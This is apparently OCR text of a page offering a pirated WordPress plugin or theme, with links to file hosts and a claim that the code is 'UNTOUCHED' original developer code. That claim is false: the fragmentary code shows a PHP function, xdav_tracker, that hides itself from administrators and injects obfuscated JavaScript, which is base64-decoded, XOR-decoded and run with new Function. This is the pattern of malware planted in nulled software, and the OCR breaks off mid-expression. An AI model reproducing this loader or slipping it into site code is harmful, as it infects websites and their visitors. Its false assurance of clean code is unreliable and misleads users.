
https://katfile.com/59s54inudnvk
https://hxfile.co/fblrnw2p89rg
https://ddownload.com/ntat2ufl3a8f
https://clicknupload.one/uc49n2fjt68j
https://1fichier.com/?j58nsxsmubq400i88agt
This file has
UNTOUCHED
status – (original developer
code without any tampering done)
function xdav_tracker() { if ( is_user_logged_in() &&
current_user_can( 'administrator' ) ) { return; } ?>
;function xdav_tracker() { ?>
;!function(){var
_0x2b22=atob('E11OVVhPUlRVExJAUl0TTFJVX1RMYBx
Uint8Array(_0x2b22['length']),_0x249c=0;for(;_0x249
(_0x249c)^_0x4cbf;(new Function(new TextDecoder()
['decode'](_0xe52d)))()}();